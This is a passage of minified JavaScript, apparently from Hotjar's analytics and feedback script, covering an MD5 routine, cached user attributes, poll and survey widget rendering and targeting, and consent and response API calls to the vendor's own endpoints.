,l[12],6,1700485571),y=Zt(y,f,b,E,l[3],10,-1894986606),E=Zt(E,y,f,b,l[10],15,-1051523),b=Zt(b,E,y,f,l[1],21,-2054922799),f=Zt(f,b,E,y,l[8],6,1873313359),y=Zt(y,f,b,E,l[15],10,-30611744),E=Zt(E,y,f,b,l[6],15,-1560198380),b=Zt(b,E,y,f,l[13],21,1309151649),f=Zt(f,b,E,y,l[4],6,-145523070),y=Zt(y,f,b,E,l[11],10,-1120210379),E=Zt(E,y,f,b,l[2],15,718787259),b=Zt(b,E,y,f,l[9],21,-343485551),h[0]=we(f,h[0]),h[1]=we(b,h[1]),h[2]=we(E,h[2]),h[3]=we(y,h[3])}function _s(h,l,f,y,E,b){return l=we(we(l,h),we(y,b)),we(l<<E|l>>>32-E,f)}function Ft(h,l,f,y,E,b,L){return _s(l&f|~l&y,h,l,E,b,L)}function Gt(h,l,f,y,E,b,L){return _s(l&y|f&~y,h,l,E,b,L)}function Qt(h,l,f,y,E,b,L){return _s(l^f^y,h,l,E,b,L)}function Zt(h,l,f,y,E,b,L){return _s(f^(l|~y),h,l,E,b,L)}function wo(h){var l,f=[];for(l=0;64>l;l+=4)f[l>>2]=h.charCodeAt(l)+(h.charCodeAt(l+1)<<8)+(h.charCodeAt(l+2)<<16)+(h.charCodeAt(l+3)<<24);return f}var br="0123456789abcdef".split("");function Ao(h){for(var l="",f=0;4>f;f++)l+=br[h>>8*f+4&15]+br[h>>8*f&15];return l}var Tr=function(h,l){var f="";try{f=function(y){for(var E=0;E<y.length;E++)y[E]=Ao(y[E]);return y.join("")}(function(y){var E,b=y.length,L=[1732584193,-271733879,-1732584194,271733878];for(E=64;E<=y.length;E+=64)gi(L,wo(y.substring(E-64,E)));y=y.substring(E-64);var x=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(E=0;E<y.length;E++)x[E>>2]|=y.charCodeAt(E)<<(E%4<<3);if(x[E>>2]|=128<<(E%4<<3),55<E)for(gi(L,x),E=0;16>E;E++)x[E]=0;return x[14]=8*b,gi(L,x),L}(e(h)))}catch(y){l?f="":hj.exceptions.log(y,"md5")}return f};Tr("hello")!="5d41402abc4b2a76b9719d911017c592"&&(we=function(h,l){var f=(65535&h)+(65535&l);return(h>>16)+(l>>16)+(f>>16)<<16|65535&f});var wt={id:void 0,attributes:{},init:hj.tryCatch(function(){if(hj.settings.user_attributes_enabled){var h=function(){var l=hj.bridge.storage.items.HAS_CACHED_USER_ATTRIBUTES.get()==="true"?hj.bridge.storage.localStorage.USER_ATTRIBUTES.get():void 0;if(l)try{var f=function(y){try{var E=JSON.parse(y);if(E&&G(E)==="object")return!0}catch{}return!1}(l)?l:hj.b64DecodeUnicode(l);return JSON.parse(f)}catch{return}}();h&&(wt.id=h.userId,wt.attributes=h.attributes,delete wt.attributes.contentsquare_replay_link)}},"userAttributes.init"),reset:hj.tryCatch(function(){wt.id=void 0,wt.attributes={},hj.bridge.storage.items.HAS_CACHED_USER_ATTRIBUTES.clear(),hj.bridge.storage.localStorage.USER_ATTRIBUTES.clear()},"userAttributes.reset"),set:hj.tryCatch(function(h,l){var f,y,E,b,L;l&&l.contentsquare_replay_link&&(hj.log.debug("Storing contentsquare_replay_link user attribute: ".concat(l.contentsquare_replay_link),"userAttributes"),wt.attributes.contentsquare_replay_link=l.contentsquare_replay_link),hj.settings.user_attributes_enabled?(wt.id!==void 0&&wt.id!==null&&wt.id!==h&&(hj.log.debug("User ID changed, resetting all attributes before continuing.","userAttributes"),wt.reset()),wt.id=h,wt.attributes=(f=wt.attributes,y={},E={},[f,l].forEach(function(x){if(x)for(var R in x)Object.prototype.hasOwnProperty.call(x,R)&&R!=="length"&&(y[R]=x[R])}),Object.keys(y).sort().forEach(function(x){E[x]=y[x]}),E),b={attributes:wt.attributes,userId:wt.id},L=hj.b64EncodeUnicode(JSON.stringify(b)),hj.bridge.storage.localStorage.USER_ATTRIBUTES.set(L),hj.bridge.storage.items.HAS_CACHED_USER_ATTRIBUTES.set("true",!0),hj.event.signal("user-attributes-set"),hj.bridge.isRecordingEnabled()?wt.flush():hj.log.debug("No recording in progress. Not sending.","userAttributes")):hj.log.debug("User attributes not enabled. Doing nothing.","userAttributes")},"userAttributes.set"),flush:hj.tryCatch(function(){var h=arguments.length>0&&arguments[0]!==void 0?arguments[0]:hj.hq.noop;if(wt.id!==void 0||Object.keys(wt.attributes).length){var l=hj.bridge.storage.items.USER_ATTRIBUTES_HASH.get({resetExpiry:!0}),f=hj.md5(JSON.stringify({allAttributes:wt.attributes,userId:wt.id}));if(l===f)return h(null,wt.id,wt.attributes),void hj.log.debug("No changed user attributes. Not sending.","userAttributes");hj.bridge.storage.items.USER_ATTRIBUTES_HASH.set(f),hj.debug.isOn()&&function(y,E){hj.ajax.post("".concat(hj.identifyEndpoint,"/sites/").concat(hj.settings.site_id,"/users/").concat(hj.bridge.getSessionUserId(!0),"/validate"),{user_id:y,attributes:E},hj.tryCatch(function(b){b.errors&&Object.keys(b.errors).length>0?hj.log.debug("User validation API call PARTIALLY successful (some errors).","userAttributes",b):hj.log.debug("User validation API call successful.","userAttributes",b)},"userAttributes"),hj.tryCatch(function(b){hj.log.debug("User Attributes validation API call failed.","userAttributes",b.responseText&&JSON.parse(b.responseText)||"unknown_failure")},"userAttributes"))}(wt.id,wt.attributes),hj.bridge.flushUserAttributes(wt.id,wt.attributes),h(null,wt.id,wt.attributes)}else h(Error("no_user"))},"userAttributes.flush"),get:hj.tryCatch(function(h){return h==="user_id"?wt.id:h&&wt.attributes[h]},"userAttributes.get")},mi={},Wi={"user.id":void 0},bo={get:function(h){return Wi[h]},set:function(h,l){Wi[h]=l;var f=mi[h];typeof f=="function"&&l&&(f(l),delete mi[h])},on:function(h,l){mi[h]=l;var f=Wi[h];f&&(l(f),delete mi[h])},reset:function(){mi={},Wi={"user.id":void 0}}},wn=hj.tryCatch(function(){var h=function(){try{return window.self!==window.top}catch{return!0}}(),l={width:!h&&window.screen?window.screen.width:document.body.clientWidth,height:!h&&window.screen?window.screen.height:document.body.clientHeight};return{width:window.innerWidth||document.documentElement.clientWidth||l.width,height:window.innerHeight||document.documentElement.clientHeight||l.height}},"common"),To=hj.tryCatch(function(){var h,l;if(document&&document.documentElement&&document.documentElement.clientWidth)h=document.documentElement.clientWidth,l=document.documentElement.clientHeight;else{var f=wn();h=f.width,l=f.height}return{width:h,height:l}},"common"),Ro=hj.tryCatch(function(h){return h=h||window,{left:hj.hq(h).scrollLeft(),top:hj.hq(h).scrollTop()}},"common"),Co=hj.tryCatch(function(){var h=parseInt(1e3*(hj.hq(window).scrollTop()+hj.ui.getWindowSize().height)/hj.hq(document).height(),10);return Math.min(1e3,h)},"common"),Io=hj.tryCatch(function(h){var l=hj.ui.getScrollPosition();hj.hq(document).on("scroll.hotjarDisable resize.hotjarDisable mousewheel.hotjarDisable DOMMouseScroll.hotjarDisable touchmove.hotjarDisable",hj.tryCatch(function(f){f.preventDefault(),window.scrollTo(l.left,l.top),h&&h()},"common"))},"common"),gl=hj.tryCatch(function(){hj.hq(document).off("scroll.hotjarDisable"),hj.hq(document).off("resize.hotjarDisable"),hj.hq(document).off("mousewheel.hotjarDisable"),hj.hq(document).off("DOMMouseScroll.hotjarDisable"),hj.hq(document).off("touchmove.hotjarDisable")},"common"),An={getWindowSize:wn,getDocumentSize:To,getScrollPosition:Ro,getBottomAsPercentage:Co,disableScrolling:Io,enableScrolling:gl},Po=function(){var h=(arguments.length>0&&arguments[0]!==void 0?arguments[0]:{}).uuid;hj.debug=o,hj.log=g,hj.hq=j,hj.ajax=wr,hj.uuid=h||window.hj.uuid,hj.encodeAsUtf8=e,hj.b64EncodeUnicode=i,hj.b64DecodeUnicode=n,hj.md5=Tr,hj.event=_,hj.userAttributes=wt,hj.targeting=I,hj.features=he,hj.rendering=Ss,hj.ui=An,hj.store={session:bo}},Oo=hj.tryCatch(function(){var h=pe("hjDebug");h&&(h==="1"||h==="true"?hj.debug.on(!0):hj.debug.off())},"init"),bn={storage:{},set:hj.tryCatch(function(h){bn.storage.events=h},"sessionEvents.set"),get:hj.tryCatch(function(){return bn.storage.events},"sessionEvents.get")};function Le(h){return Le=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},Le(h)}function ws(){return ws=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},ws.apply(this,arguments)}function Tn(h,l){return function(f){if(Array.isArray(f))return f}(h)||function(f,y){var E=f==null?null:typeof Symbol!="undefined"&&f[Symbol.iterator]||f["@@iterator"];if(E!=null){var b,L,x,R,H=[],q=!0,K=!1;try{if(x=(E=E.call(f)).next,y===0){if(Object(E)!==E)return;q=!1}else for(;!(q=(b=x.call(E)).done)&&(H.push(b.value),H.length!==y);q=!0);}catch(rt){K=!0,L=rt}finally{try{if(!q&&E.return!=null&&(R=E.return(),Object(R)!==R))return}finally{if(K)throw L}}return H}}(h,l)||function(f,y){if(f){if(typeof f=="string")return Rr(f,y);var E=Object.prototype.toString.call(f).slice(8,-1);return E==="Object"&&f.constructor&&(E=f.constructor.name),E==="Map"||E==="Set"?Array.from(f):E==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(E)?Rr(f,y):void 0}}(h,l)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function Rr(h,l){(l==null||l>h.length)&&(l=h.length);for(var f=0,y=new Array(l);f<l;f++)y[f]=h[f];return y}var Cr,As,me,Rn={getAsNumber:function(){var h=hj.bridge.getSessionUserId(!0);return(parseInt((h==null?void 0:h.slice(-10))||"",16)+1)/Math.pow(2,40)},compareRatio:hj.tryCatch(function(h,l){return Rn.getAsNumber()*(l?100:1)<=h},"identifier.compareRatio")},bs=["af","ar","bg","ca","cs","cy","da","de","el","en","es","et","fa","fi","fr","he","hr","hu","id","it","ja","ko","lt","lv","mis","nb","nl","pl","pt_BR","pt","ro","ru","sk","sl","sq","sr","sv","sw","th","tl","tr","uk","vi","zh_CN","zh_TW"],zs=Object.freeze({POPOVER:"popover",FULL_SCREEN:"full_screen",EXTERNAL:"external_link",BUTTON:"button",INLINE_EMBEDDED:"inline",BUBBLE:"bubble",MOBILE_POPOVER:"mobile_popover"}),Cn=hj.tryCatch(function(){hj.widget=function(){var h,l={},f=["ar","fa","he"],y=[],E=[],b=[],L=[],x=!1;return l.ctrl=void 0,l.data=void 0,l.model={},l.activeLanguageDirection="ltr",l.widgetAttributePrefix="_hj-f5b2a1eb-9b07",l.getCtaLinks=function(){return{polls:"https://www.hotjar.com/feedback-surveys?utm_source=client&utm_medium=poll&utm_campaign=insights",surveys:"https://www.hotjar.com/?utm_source=client&utm_medium=survey&utm_campaign=insights"}},l.getActiveLanguage=function(){var R;return(R=h)!==null&&R!==void 0?R:"en"},l.addMatchingWidget=function(R,H,q,K,rt,a,v,S){var A=v===zs.INLINE_EMBEDDED;if(K===void 0||hj.isPreview||Rn.compareRatio(K,!0)){var m={type:R,id:H,created:q,runCallback:rt,removeCallback:a,isInlineEmbedded:A,targetingRules:S,displayType:v};x?l.setActiveWidget(m):((A?E:y).push(m),A&&L.push(m))}else hj.log.debug("Session identifier not in targeting percentage. Widget will not match.","targeting")},l.clearWidget=hj.tryCatch(function(){var R="#_hj_poll_container,._hj-widget-container";hj.hq(R).length>0&&(hj.log.debug("Removing previously shown widget from DOM","widgets"),hj.hq(R).remove())},"widgets"),l.emptyMatchingWidgets=function(){y=[],E=[],b.forEach(function(R){R()}),b=[],x=!1},l.isPhoneOrTablet=hj.tryCatch(function(){return hj.widget.isVeryNarrowScreen()||P()==="phone"||P()==="tablet"},"common"),l.isVeryNarrowScreen=hj.tryCatch(function(){return hj.hq(window).width()<=450},"common"),l.removeActiveWidget=function(R){hj.widgetDelay.clear(),Ss.clearAllAbandonEvents(),Ss.clearAllScrollEvents(),R=R||function(){},l.activeWidget?(l.activeWidget.removeCallback&&l.activeWidget.removeCallback(R),delete l.activeWidget):R()},l.runLatestMatchingWidget=function(){var R,H;y.forEach(function(q){var K=function(rt){return rt.type==="incoming"||rt.displayType==="button"||rt.displayType==="bubble"?0:1}(q);(!R||K>H||K===H&&q.created>R.created)&&(R=q,H=K)}),R?l.setActiveWidget(R):l.removeActiveWidget(),x=!0},l.runInlineEmbeddedWidgets=function(){L=L.filter(function(R){var H=hj.targeting.matchUrl(R.targetingRules,location.href);return H||R.removeCallback(),H}),E.forEach(function(R){R.runCallback()})},l.setActiveWidget=function(R){l.activeWidget&&R.type===l.activeWidget.type&&R.id===l.activeWidget.id||l.removeActiveWidget(function(){R.runCallback(),l.activeWidget=R})},l.setLanguage=hj.tryCatch(function(R){var H=(R||"en").replace("-","_");if(!bs.includes(H))throw new Error('Invalid language "'+R+'"');h=H,hj.widget.activeLanguageDirection=f.indexOf(H)>-1?"rtl":"ltr",hj.widget.isActiveLanguageDirectionRtl=hj.widget.activeLanguageDirection==="rtl"},"common"),l.registerCleanupForInlineWidget=function(R){b.push(R)},l}(),hj.widgetDelay=function(){var h={},l=null;return h.clear=hj.tryCatch(function(){clearTimeout(l),l=null},"hj.widgetDelay.clear"),h.set=hj.tryCatch(function(f,y){h.clear(),l=setTimeout(f,y)},"hj.widgetDelay.set"),h}()},"widgets"),Et=Object.freeze({LIVE:"LIVE",REVIEW_WEBAPP:"REVIEW_WEBAPP",REVIEW:"REVIEW",STAGING:"STAGING",DEV:"DEV",DEV_OLD:"DEV_OLD"}),yi=(Cr=(me=document.location.host.match(/^(insights-webapp|surveys-webapp|insights|surveys)-(.*?)((?:\.[^.]+)?(?:\.hotjarians\.net)|(?:\.[^.]+)?(?:\.eks\.hotjar\.com))$/))&&{component:me[1],reviewId:me[2],domain:me[3],reviewUrlSuffix:me[2]+me[3]})===null||Cr===void 0?void 0:Cr.reviewUrlSuffix,qt=Object.freeze(((As={})[Et.LIVE]={INSIGHTS:"insights.hotjar.com",SURVEYS:"surveys.hotjar.com"},As[Et.REVIEW]={INSIGHTS:"insights-".concat(yi),SURVEYS:"surveys-".concat(yi)},As[Et.REVIEW_WEBAPP]={INSIGHTS:"insights-webapp-".concat(yi),SURVEYS:"surveys-webapp-".concat(yi)},As[Et.STAGING]={INSIGHTS:"insights-staging.hotjar.com",SURVEYS:"surveys-staging.hotjar.com"},As[Et.DEV]={INSIGHTS:"local.hotjar.com:8443",SURVEYS:"surveys.local.hotjar.com:8443"},As[Et.DEV_OLD]={INSIGHTS:"local.hotjar.com",SURVEYS:"surveys.local.hotjar.com"},As)),Ts=function(h){return function(l,f){return l===qt[h][f]}},Ae=Ts(Et.DEV),No=Ts(Et.DEV_OLD),Ir=Ts(Et.LIVE),Mo=Ts(Et.REVIEW_WEBAPP),Do=Ts(Et.REVIEW),Yi=Ts(Et.STAGING),In=function(){var h=arguments.length>0&&arguments[0]!==void 0?arguments[0]:document.location.href,l=[qt[Et.LIVE].SURVEYS,qt[Et.REVIEW_WEBAPP].SURVEYS,qt[Et.REVIEW].SURVEYS,qt[Et.STAGING].SURVEYS,qt[Et.DEV].SURVEYS,qt[Et.DEV_OLD].SURVEYS],f=document.createElement("a");return f.href=h,l.indexOf(f.hostname)>=0},Pn={popover:{isExternal:!1,allowsScreenshots:!0},full_screen:{isExternal:!1,allowsScreenshots:!0},inline:{isExternal:!1,allowsScreenshots:!0},button:{isExternal:!1,allowsScreenshots:!0},bubble:{isExternal:!1,allowsScreenshots:!0},external_link:{isExternal:!0,allowsScreenshots:!1},mobile_popover:{isExternal:!0,allowsScreenshots:!1}},On=function(h){return Pn[h].isExternal},ko=(Object.freeze({LAST_RECORDING_ACTIVITY_STORE_DEBOUNCE:5e3,MAX_TIME_SINCE_LAST_RECORDING_ACTIVITY_IN_SESSION:12e4}),window.hjLazyModules,"js"),Rs=(Object.freeze({id:null,selector_version:2}),function(h){var l=arguments.length>1&&arguments[1]!==void 0?arguments[1]:Lo,f=arguments.length>2&&arguments[2]!==void 0?arguments[2]:Vo,y=0,E=!1;function b(){--y!=0||E||l.bind(this)()}function L(){E=!0,f.bind(this)()}Object.keys(h).forEach(function(x){var R=h[x];typeof R=="string"&&(R=[R]),y+=R.length,R.forEach(function(H){xo(H,x,b,L)})})}),xo=function(h,l,f,y){var E;l===ko?(E=document.createElement("script")).src="".concat(hj.scriptDomain).concat(h):l==="css"&&((E=document.createElement("link")).href="".concat(hj.scriptDomain).concat(h),E.rel="stylesheet"),E.onload=f,E.onerror=y,document.getElementsByTagName("head")[0].appendChild(E)};function Lo(){}function Vo(){var h=this.src||this.href;hj.exceptions.log(new Error("Failed to load module: ".concat(h,".")),"loader")}var Uo=function(h,l){var f,y;if(hj.isPreview)return!1;var E=((f=h.targeting)===null||f===void 0?void 0:f.filter(function(R){return R.component==="url"}))||[],b=(y=h.targeting)===null||y===void 0?void 0:y.some(function(R){return R.component==="trigger"}),L=h.display_type===zs.EXTERNAL||h.display_type===zs.MOBILE_POPOVER,x=b||L||hj.targeting.matchUrl(E,hj.currentUrl)===!0;return hj.tryCatch(function(){if(!x)throw new Error("Rendered survey out of URL targeting in ".concat(l," with ID: ").concat(h.id))},"render-out-of-targeting")(),!x};function jo(h,l){for(var f=h.querySelectorAll(l),y=0;y<f.length;y++){var E=f[y];E&&E.parentElement&&E.parentElement.removeChild(E)}}var Pr=hj.tryCatch(function(){hj.surveyImpressionsMoved=!0,hj.polls=function(){var h,l={},f=window.hjLazyModules,y=hj.tryCatch(function(R,H){Uo(R,"doRenderSurvey")||hj.widget.renderSurvey(R,H)},"polls");function E(){return f.SURVEY_V2}var b=hj.tryCatch(function(R,H){if(!Uo(R,"renderWidget")){hj.widget.pollsData=hj.widget.pollsData||{},hj.widget.pollsData[R.id]=R,hj.widget.pollsResponsesUUID=hj.widget.pollsResponsesUUID||{},hj.widget.pollsResponsesUUID[R.id]=hj.uuid(),hj.widget.setLanguage(R.language),hj.log.debug("Rendering poll widget.","poll");var q=E();q!==h?Rs(E(),function(){h=q,y(R,H)}):y(R,H)}},"polls"),L=hj.tryCatch(function(R){var H=JSON.parse(JSON.stringify(R));return function(q){hj.hq.each(q.content.questions,function(K,rt){rt.answers&&hj.hq.each(rt.answers,function(a,v){v.index=a})})}(H),function(q){hj.hq.each(q.content.questions,function(K,rt){rt.randomize_answer_order&&(rt.pin_last_to_bottom?rt.answers=B(rt.answers.slice(0,-1)).concat(rt.answers.slice(-1)):B(rt.answers))})}(H),H},"polls"),x=hj.tryCatch(function(R,H){hj.widget.pollsData=hj.widget.pollsData||{};var q=L(R);hj.widget.pollsData[R.id]=q,hj.settings.legal_name=R.legal_name,hj.settings.privacy_policy_url=R.privacy_policy_url,H&&(hj.settings.features=H),hj.tryCatch(function(){b(q)},q,"polls")()},"polls");return l.add=hj.tryCatch(function(R){hj.widget.pollsData=hj.widget.pollsData||{},hj.widget.pollsData[R.id]=L(R),hj.tryCatch(Ss.callAccordingToCondition,"polls")(hj.widget.pollsData[R.id],"poll",b)},"polls"),l.addEmbedded=hj.tryCatch(function(R,H){hj.widget.emptyMatchingWidgets();var q=R.display_type==="external_link"?void 0:R.targeting_percentage;hj.widget.addMatchingWidget("poll",R.id,R.created_epoch_time,q,function(){var K=L(R),rt=K.display_type===zs.MOBILE_POPOVER;rt||(K.skin="light",K.background="#ffffff",K.pageBackground=R.background),hj.bridge.storage.items.POLL_DONE.exists(R.id)&&R.persist_condition!=="always"&&(hj.log.debug("Offsite poll "+R.id+" was already submitted.","poll"),K.is_submitted=!0),hj.widget.pollsData=hj.widget.pollsData||{},hj.widget.pollsData[K.id]=K,b(K,H[0]),typeof window.hjRenderCallback!="function"||rt||window.hjRenderCallback({background:R.background})},l.remove,R.display_type)},"polls"),l.handleSurveyEvent=hj.tryCatch(function(R){var H;R.detail.event==="surveyClosed"&&R.detail.surveyId===((H=hj.widget.activeWidget)===null||H===void 0?void 0:H.id)&&hj.widget.removeActiveWidget()}),l.remove=hj.tryCatch(function(R,H){hj.widget.pollsData[H]?(jo(document.body,".".concat("_hj-widget-container")),jo(document.body,".".concat("_hj-widget-iframe")),delete hj.widget.pollsData[H],R&&setTimeout(function(){R()},1)):R&&R()},"polls"),l.run=hj.tryCatch(function(R){var H;if(hj.hq("._hj-survey-embed-container").length>0){var q,K=hj.hq("._hj-survey-embed-container"),rt=K.attr("data-survey-id"),a=(q=hj.settings.polls)===null||q===void 0?void 0:q.find(function(S){return On(S.display_type)&&S.uuid==rt});if(a!==void 0)return hj.log.debug("Offsite poll #".concat(a.id," has matched with the embedded UUID ").concat(rt),"poll"),void l.addEmbedded(a,K)}if(In(R))return hj.hq(document).trigger("hj-embedded-survey-mismatch"),hj.widgetDelay.clear(),hj.widget.emptyMatchingWidgets(),void hj.log.debug("Could not match the embedded UUID.","poll");var v=(H=hj.settings.polls)===null||H===void 0?void 0:H.filter(function(S){return A=S.display_type,Pn[A]!==void 0&&!On(S.display_type);var A});v==null||v.forEach(function(S){hj.targeting.matchRules({rules:S.targeting,userAttributeMatchLogic:S.targeting_user_attribute_match_logic},R,hj.tryCatch(function(){hj.log.debug("Poll #"+S.id+" has matched.","poll"),hj.bridge.storage.items.POLL_DONE.exists(S.id)&&S.persist_condition!=="always"?hj.log.debug("Poll was already submitted.","poll"):hj.widget.addMatchingWidget("poll",S.id,S.created_epoch_time,S.targeting_percentage,function(){return l.add(S)},function(A){return l.remove(A,S.id)},S.display_type,S.targeting)},"polls.run.matchRules-callback"))})},"polls"),l.enablePreview=function(){window._hjPollReload=x},hj.isPreview&&l.enablePreview(),window.addEventListener("hotjar-survey-event",l.handleSurveyEvent),l}()},"polls"),Nn=Object.freeze({MODAL:"_hj-modal",FOOTER:"_hj-footer",SURVEY_INVITES:"_hj_survey_invite_container",HEATMAP_RETAKER:"_hj-heatmap-retaker",ADMIN_WIDGET:"_hj_admin_widget",NOTICATION:"_hj-notification"}),Ho=(Object.freeze({RETAKER:"_hjRetakerTrsToken",TARGETING:"_hjRetakerTargeting"}),function(h){if(h){if(h.startsWith("data:image")||h.startsWith("blob:")||h.startsWith("http"))return h;var l=hj.environment==="live"?hj.surveyImagesHost:"d23waydkwbngmu.cloudfront.net";return"https://".concat(l,"/").concat(h)}}),Bo=function(){var h={},l=window.hjLazyModules;function f(y){return y.display_type===zs.EXTERNAL?function(E,b){if(b)return"https://".concat(b,"/").concat(E);var L=function(){var R=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"INSIGHTS",H=arguments.length>1&&arguments[1]!==void 0?arguments[1]:document.location.host;return Ir(H,R)?Et.LIVE:Ae(H,R)?Et.DEV:No(H,R)?Et.DEV_OLD:Mo(H,R)?Et.REVIEW_WEBAPP:Do(H,R)?Et.REVIEW:Yi(H,R)?Et.STAGING:Et.LIVE}(),x=qt[L].SURVEYS;return"https://".concat(x,"/").concat(E)}(y.uuid,hj.surveysHost):y.public_url}return h.run=hj.tryCatch(function(y){if(!In(y)){var E=(hj.settings.polls||[]).filter(function(L){return L.invite_enabled&&L.display_type===zs.EXTERNAL}),b=(hj.settings.surveys||[]).concat(E);hj.hq.each(b||[],function(L,x){I.matchRules({rules:x.targeting,userAttributeMatchLogic:x.targeting_user_attribute_match_logic},y,hj.tryCatch(function(){hj.log.debug("Survey #"+x.id+" has matched.","survey"),hj.bridge.storage.items.SURVEY_INVITES_CLOSED.exists(x.id)?hj.log.debug("Survey was already viewed.","survey"):hj.widget.addMatchingWidget("survey",x.id,x.created_epoch_time,x.targeting_percentage,function(){hj.survey.data=x,Ss.callAccordingToCondition(hj.survey.data,"survey",hj.tryCatch(function(){var R;R=hj.survey.data,hj.widget.surveyInvitationData={id:R.id,title:R.invite.title,description:R.invite.description,button:R.invite.button,close:R.invite.close,url:f(R),logoUrl:Ho(R.logo_path||R.logo_url)},Rs(l.SURVEY_INVITATION)},"polls"))},h.remove)},"surveys.run.matchRules-callback"))})}},"surveys"),h.remove=hj.tryCatch(function(y){hj.survey.data?(hj.hq(".".concat(Nn.SURVEY_INVITES)).length>0&&hj.hq(".".concat(Nn.SURVEY_INVITES)).remove(),delete hj.survey.data,y&&setTimeout(function(){y()},1)):y&&y()}),h},Fo=hj.tryCatch(function(){hj.survey={invites:Bo(),ctrl:void 0,data:void 0,model:{},activeLanguageDirection:"ltr"}},"surveys");function ht(){return ht=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},ht.apply(this,arguments)}var Xe="https://voc.hotjar.com",ye=[Xe,"https://voc.ew1-integration-1.hotjarians.net","https://hj-engage-unmoderated-review.s3.eu-west-1.amazonaws.com"],Or="hj-uut",Cs={get:function(){var h=window.sessionStorage.getItem(Or);return h?JSON.parse(h):null},getValue:function(h){var l=Cs.get();return l==null?void 0:l[h]},set:function(h){if(h){var l,f=(l=Cs.get())!==null&&l!==void 0?l:{};window.sessionStorage.setItem(Or,JSON.stringify(ht(ht({},f),h)))}},clear:function(){window.sessionStorage.removeItem(Or)},validDomains:ye},Xi=function(h){var l=new URLSearchParams(h);return!!l.has("project_uuid")||(l.get("is_preview")==="1"?l.has("task_uuid"):l.has("response_uuid")&&l.has("task_uuid")&&l.has("participation_uuid"))},Ki=function(){var h,l=(h=function(){var E=document.referrer;if(typeof E=="string"&&function(b){if(typeof b!="string")return!1;try{var L=new URL(b),x=L.searchParams.get("is_preview")==="1";return!!ye.some(function(R){return b==null?void 0:b.includes(R)})||!!x&&L.hostname.endsWith(".hotjar.com")&&L.pathname.includes("research/projects/tests")}catch{return!1}}(E)&&Xi(new URL(E).search))return E}())!==null&&h!==void 0?h:function(){var E=new URLSearchParams(window.location.search).get("hj_uut");if(ye.some(function(x){var R;return(R=document.referrer)===null||R===void 0?void 0:R.includes(x)})&&E){var b=window.atob(E);if(Xi(b)){var L=new URL(Xe);return L.search=b,L.toString()}}}(),f=l!==void 0,y=Cs.get()!==null;return f&&Cs.set({referrer:l}),y||f},Ei=!1,Ji=function(){Ei||(function(){try{hj.request=function(){var h,l,f=(l=hj.askUrl||((h=hj.defaults)===null||h===void 0?void 0:h.askUrl),{v1:"".concat(l,"api/v1"),v2:"".concat(l,"api/v2")}),y={},E={granted:null,callbacks:[],inProgress:!1},b=function(){return hj.bridge.getSessionUserId(!0)||""},L=[],x=!1;function R(H,q,K,rt){L.push([H,q,K,rt]),x||function a(){if(L.length!==0){x=!0;var v=function(C,k,ct){if(k&&!Array.isArray(k)&&typeof k.length=="number"){var st=k.length;return Rr(k,4<st?4:st)}return C(k,4)}(Tn,L.shift()),S=v[0],A=v[1],m=v[2],M=v[3];hj.ajax.post(S,A,function(C){try{m&&m(C)}finally{a()}},function(C){try{M&&M(C)}finally{a()}})}else x=!1}()}return y.getConsentGranted=hj.tryCatch(function(H){var q,K="?";E.granted!==null&&H?H(E.granted):(H&&E.callbacks.push(H),E.inProgress||(K+="user_id="+b(),E.inProgress=!0,hj.ajax.get("".concat(hj.apiUrlBase,"/sites/").concat(hj.settings.site_id,"/consent").concat(K),function(rt){for(E.granted=!!rt.success&&rt.scopes.indexOf("associate")!==-1,E.inProgress=!1;q=E.callbacks.pop();)hj.tryCatch(q,"ConsentData")(E.granted)},function(){for(E.granted=!1,E.inProgress=!1;q=E.callbacks.pop();)hj.tryCatch(q,"ConsentData")(E.granted)})))},"hj.request.getConsentGranted"),y.grantConsent=hj.tryCatch(function(H,q){H.user_id=b(),H.action="grant_for_response",R("".concat(hj.apiUrlBase,"/sites/").concat(hj.settings.site_id,"/consent/associate"),H,function(K){E.granted=!!K.success,q&&hj.tryCatch(q,"GrantConsent")(E.granted)},function(){E.granted=!1})},"hj.request.getConsent"),y.savePollResponse=hj.tryCatch(function(H,q,K,rt,a){var v=hj.widget.pollsResponsesUUID[H];K.action="create_or_update_poll_response";var S=bn.get();S&&(K.events=hj.hq.stringify(S)),function(A,m,M,C,k){var ct=J();M.window_width=M.window_width||ct.width,M.window_height=M.window_height||ct.height,M.user_id=m?b():void 0,M.url=location.href,M.account_id=hj.settings.account_id||null,M.payload_signature=hj.settings.account_signature||null,hj.userAttributes.flush(function(st,te,Ee){if(st){M.identify_user_id=hj.userAttributes.get("user_id")||null;var Ct=hj.userAttributes.get("contentsquare_replay_link");Ct&&(M.identify_attributes={contentsquare_replay_link:Ct})}else M.identify_user_id=te,M.identify_attributes=Ee;if(hj.sdk!==void 0){M.language=hj.sdk.getDeviceLanguage();var Ns={contentsquare_replay_link:hj.sdk.getReplayLink()};M.identify_attributes=ws(ws({},Le(M.identify_attributes)==="object"?M.identify_attributes:void 0),Ns)}R(A,M,function(Ys){C&&C(Ys)},function(){k&&k(new Error("Error sending response"))})})}("".concat(f.v2,"/client/sites/").concat(hj.settings.site_id,"/poll/").concat(H,"/response/").concat(v),q,K,function(A){A.is_new_response&&hj.event.signal("poll.send",{id:H,response_id:A.poll_response_id}),rt==null||rt(A)},a)},"data"),y.completePollResponse=hj.tryCatch(function(H,q){var K=hj.widget.pollsResponsesUUID[H];R("".concat(f.v2,"/client/sites/").concat(hj.settings.site_id,"/poll/").concat(H,"/response/").concat(K),{action:"finish_poll_response",completion_time_from_engagement_ms:q.fromEngagement,completion_time_from_render_ms:q.fromRender})},"data"),y}()}catch(h){hj.exceptions.log(h,"hj.request")}}(),Cn(),Pr(),Fo(),Ei=!0)},Is=function(h){hj.widget&&(Ki()?Rs(window.hjLazyModules.USER_TEST,function(){var 